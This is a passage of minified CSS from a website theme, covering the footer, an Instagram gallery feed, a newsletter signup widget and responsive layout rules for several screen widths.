i{font-size:14px}#unmute-button{display:none}#play-button{display:none}#compress-button{display:none}footer{position:relative;background-color:#262629;width:100%;height:auto;z-index:5;box-sizing:border-box;float:left;opacity:0;-webkit-transition:all 0.3s ease-in-out 0.7s;transition:all 0.3s ease-in-out 0.7s;-webkit-transform:translateY(30px);transform:translateY(30px)}footer.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.footer-container{border-top:1px solid #313134;position:relative;box-sizing:border-box;padding:30px 60px}.footer-widgets{border-top:1px solid #e6e6e6;position:relative;box-sizing:border-box}.instafeed-wrap{box-sizing:border-box;position:relative;padding-top:40px;text-align:center;background-color:#FFF}#slide-menu .instafeed-wrap{text-align:left}#slide-menu .instafeed-wrap h6{font-size:18px;margin-bottom:0;padding:0}#slide-menu .instafeed-wrap h6 i{display:none}#instafeed-gallery-feed{height:16.667vw;margin-top:30px}#slide-menu #instafeed-gallery-feed{display:block}#instafeed-gallery-feed .img{padding:0}#slide-menu #instafeed-gallery-feed .img{padding:0;width:87px;height:87px;display:block;float:left;position:relative;border-radius:3px;overflow:hidden;margin-right:10px;margin-bottom:10px}#slide-menu #instafeed-gallery-feed .img:nth-child(3n+0){margin-right:0}#instafeed-gallery-feed .img a{width:100%;height:100%}#instafeed-gallery-feed .img-featured-container{overflow:hidden;position:absolute;height:100%;width:100%}#instafeed-gallery-feed .img-featured-container img{width:100%}#instafeed-gallery-feed .img-featured-container .img-backdrop{background:rgba(0,0,0,.2);margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;transition:all 0.3s ease}#instafeed-gallery-feed .img-featured-container:hover>.img-backdrop{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container{color:#999;font-size:14px;line-height:1.2;padding:0;text-align:center;line-height:20px;width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-style:preserve-3d;z-index:2;opacity:0;transition:all .2s ease;background-color:#fff;border-radius:3px;padding:5px}#instafeed-gallery-feed .img-featured-container:hover .description-container{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container .caption{display:none;margin-bottom:10px}.description-container span{margin:10px;line-height:30px;font-size:12px;font-weight:400}#slide-menu .description-container span{margin:2px}.description-container span i{line-height:30px;font-size:14px;height:30px;width:20px;text-align:center;color:#262629}#slide-menu .description-container span i{width:10px}.description-container span i.fa-heart-o{margin-top:3px;-webkit-transform:translateY(1px);transform:translateY(1px)}.insta-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:1}.newsletter-wrap{text-align:center;padding:80px 60px;box-sizing:border-box}.newsletter-widget{position:relative;max-width:500px;width:100%;height:54px;border-radius:3px;background-color:#fff;margin:0 auto;margin-top:30px}#slide-menu .newsletter-widget{height:auto;margin-top:0}.newsletter-widget input[type="email"]{color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;height:54px;padding:12px 120px 12px 60px;width:100%;border-radius:0;margin-bottom:0;border:none;box-sizing:border-box;background-color:transparent;outline:none;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#slide-menu .newsletter-widget input[type="email"]{background-color:#eee;margin-bottom:20px;padding:12px 20px 12px 60px;border-radius:3px;height:52px}.newsletter-widget input[type="submit"]{display:block!important;text-decoration:none;position:absolute!important;background-color:#262629!important;border-radius:4px!important;bottom:0!important;right:0!important;padding:0 26px!important;line-height:44px!important;margin:5px!important;font-weight:500!important;font-family:'Poppins',sans-serif!important;font-size:12px!important;color:#fff!important;transition:.3s all ease-in-out!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}#slide-menu .newsletter-widget input[type="submit"]{position:relative!important;margin:0px!important}.newsletter-widget::before{height:55px;line-height:55px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f1d8";color:#000;left:20px;top:0;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}footer::after,.footer-container::after{clear:both;content:" ";display:table}.footer-left{float:left;display:block;width:auto;font-size:12px;line-height:30px;color:#777}.footer-right{float:right;display:block;width:auto;font-size:12px;line-height:30px}.footer-left a,.footer-right a{color:#777}.footer-left a:hover,.footer-right a:hover{color:#fff}.socials{height:auto;line-height:30px;position:absolute;width:auto;margin:0 auto;text-align:center;display:table}footer .socials{top:50%;left:50%;transform:translate(-50%,-50%);bottom:30px}.socials li{margin-left:0;list-style:none;color:#fff;font-size:15px;margin-bottom:0;line-height:30px;position:relative;display:flex;justify-content:center;align-items:center;height:30px;width:40px;float:left;z-index:2;-webkit-transition:background 0.4s ease-in-out 0s;transition:background 0.4s ease-in-out 0s}.socials li a{color:#fff;display:block;height:30px;width:40px;line-height:30px;text-align:center;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.socials:hover li a{opacity:.3}.socials li a:hover{color:#fff;opacity:1}#scrolltotop{width:40px;height:40px;position:fixed;bottom:80px;right:60px;display:none;z-index:100;cursor:pointer;color:#fff;text-align:center;line-height:40px;background:rgba(0,0,0,.3);border-radius:3px;font-size:12px;-webkit-transition:background 0.2s ease-in-out 0s;transition:background 0.2s ease-in-out 0s}#scrolltotop:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:1466px){.large .container,.large{width:1180px;max-width:none;margin-left:calc(-1150px/ 2 + 900px / 2);margin-right:calc(-1150px/ 2 + 900px / 2)}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1080px/ 2 + 900px / 2);margin-right:calc(-1080px/ 2 + 900px / 2);padding:0}.search-form input[type="search"]{padding:20px 40px}#pre-header-container .socials{margin-right:30px}#search{padding-left:40px}.close-button{right:30px}#pre-header-container,#header-container{padding:0 40px}#top-bar{padding:15px 40px}#hero-caption{padding-top:30px}.only-text #hero-caption{padding-top:70px;padding-bottom:20px}.notfound #hero-caption{padding-top:160px;padding-bottom:160px;text-align:center}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:40px}.section-caption-outer{padding:40px}#carousel-slider .section-title{max-width:70%}#showcase-slider .showcase-pagination-wrap{padding:0 25px}.section-title{font-size:36px;line-height:48px;margin-left:-2px;margin-top:10px;margin-bottom:20px}#hero-caption h1,.hero-title{font-size:36px;line-height:48px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{width:50px;height:50px}#carousel-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-prev{left:80px}#carousel-slider .swiper-button-next{right:80px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:80px}#static-slider .section-caption-outer{max-width:980px;padding:120px 60px}#static-slider .swiper-button-prev{left:40px}#static-slider .swiper-button-next{right:40px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{width:50px;height:50px}#static-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#static-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#default-content{padding:0 40px}.footer-container{padding:30px 40px}#instafeed-gallery-feed{height:20vw}.description-container span{margin:5px}.description-container span i{width:15px}#scrolltotop{right:40px}}@media only screen and (max-width:1124px){.large .container{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}.large{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}#default-content .large{width:1180px;max-width:none;margin-left:calc(-1000px/ 2 + 900px / 2);margin-right:calc(-1000px/ 2 + 900px / 2);padding:0}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{bottom:0;margin-bottom:30px}#hero.has-image #hero-caption{height:calc(100% - 80px);padding-bottom:0;padding-top:80px}}@media only screen and (max-width:1024px){.vc_row.large,.large,#default-content .large{margin-left:0;margin-right:0;width:100%}header{position:absolute}header.nav-hide{top:0;position:fixed}.secondary-menu li a{padding:10px 5px}#pre-header-container .socials{margin-right:20px}#search{padding-left:30px}#nav-menu{display:block;position:absolute;top:12px;right:40px}#burger-menu{width:4px;padding:0 10px;box-sizing:border-box;position:absolute;top:11px;right:90px}#burger-menu span{height:4px;width:4px;right:8px;border-radius:3px}#burger-menu span:nth-child(4),#burger-menu:hover span:nth-child(4){width:4px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:180px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{position:absolute;width:100%;left:0;box-sizing:border-box;padding:0 40px 10px 40px;background:#fff;top:50px}.flexnav{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav li a,.flexnav li:first-child li a{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.flexnav li a{padding:15px 0;color:#777}.flexnav .active a,.flexnav .sub-menu a.active{color:#222}.flexnav li.active li a{color:#777}.flexnav li:first-child a{border-top:none}.flexnav li ul li a{pointer-events:initial}.flexnav ul li ul li a,.flexnav ul li ul li ul li a{background:#fff;pointer-events:initial}.flexnav .touch-button .navicon{font-style:normal}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{display:block}#showcase-slider .showcase-pagination-wrap{display:none}#carousel-slider .swiper-slide{width:80%}#carousel-slider .section-title{max-width:100%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:40px}#carousel-slider .swiper-button-prev{left:40px}#carousel-slider .swiper-button-next{right:40px}#static-slider .section-caption-outer{padding:80px 40px}#instafeed-gallery-feed{height:25vw}}@media only screen and (max-width:767px){.admin-bar header{top:46px}h1{font-size:36px;line-height:48px;margin-left:-1px}h2{font-size:30px;line-height:40px;margin-left:-1px}h3{font-size:24px;line-height:36px;margin-left:-1px}h4{font-size:18px;line-height:24px;margin-left:-1px}h5{font-size:14px;line-height:18px}.one_half{width:100%}.one_third{width:100%}.one_fourth{width:100%}.one_fifth{width:100%}.one_sixth{width:100%}.two_fifth{width:100%}.two_fourth{width:100%}.two_third{width:100%}.three_fifth{width:100%}.three_fourth{width:100%}.four_fifth{width:100%}.five_sixth{width:100%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin-bottom:20px;margin-right:0%}.close-button{right:20px}.search-form input[type="search"]{padding:20px 30px;font-size:14px}#pre-header-container,#header-container{padding:0 30px}.secondary-menu{display:none!important}#pre-header-container .socials{margin-right:0;margin-left:-17px;float:left}#nav-menu{right:30px}#burger-menu{right:80px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:200px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{padding:0 30px 10px 30px}#top-bar{padding:15px 30px}#hero-caption{padding:30px}.notfound #hero-caption{padding-top:100px;padding-bottom:100px;text-align:center}.section-caption-outer{padding:30px}#carousel-slider .swiper-slide{width:calc(100% - 60px)}#carousel-slider .section-caption-inner{vertical-align:middle}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:30px;line-height:40px}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:30px}#default-content{padding:0 30px}.footer-container{padding:20px 30px}#instafeed-gallery-feed{height:33.333vw}.footer-left{float:none;text-align:center}footer .socials{top:auto;left:auto;transform:none;bottom:auto;text-align:left;margin:5px auto;position:relative}.footer-right{float:none;text-align:center}#scrolltotop{right:30px;bottom:30px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:390px;top:30px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}#black-fade.fade-in::before{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.4s;transition:opacity 0.2s ease-in-out 0.4s}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}.wp-block-column{flex-basis:100%;flex-grow:0}.wp-block-column:not(:last-child){margin-right:0}}@media only screen and (max-width:479px){.header{height:72px}#slide-menu{right:-320px;width:320px}#slide-menu.open{-webkit-transform:translateX(-320px);transform:translateX(-320px)}.slide-menu-content{padding-left:25px;padding-bottom:25px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:330px;top:10px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}.search-form input[type="search"]{padding:20px 20px}#pre-header-container,#header-container{padding:0 10px}.cate-title{padding:0 1px;margin-bottom:0}#hero .entry-categories li{margin-bottom:0;padding:0}.cate-title-footer{padding:0 1px}#hero-caption{padding:20px 0 0;margin-bottom:0}.hero-title{margin:10px 0}#search{padding-left:30px}.close-button{right:10px}#nav-menu{right:20px}#burger-menu{right:70px}nav{padding:0 20px 10px 20px}#top-bar{padding:15px 20px}.notfound #hero-caption{padding-top:60px;padding-bottom:60px;text-align:center}.section-caption-outer{padding:20px}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:24px;line-height:30px}#carousel-slider .swiper-slide{width:calc(100% - 40px)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:20px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:0}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:20px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:20px}#default-content{padding:0 20px}.footer-container{padding:30px 20px}#instafeed-gallery-feed{height:50vw}.instafeed-wrap h6{padding:0 20px;box-sizing:border-box}#slide-menu #instafeed-gallery-feed .img{width:74px;height:74px}#slide-menu .description-container span{margin:0}.newsletter-widget::before{display:none}.newsletter-widget input[type="email"]{padding:12px 20px 12px 20px}#scrolltotop{right:20px;bottom:20px}.tb-left{width:100%}.tb-right{display:none}}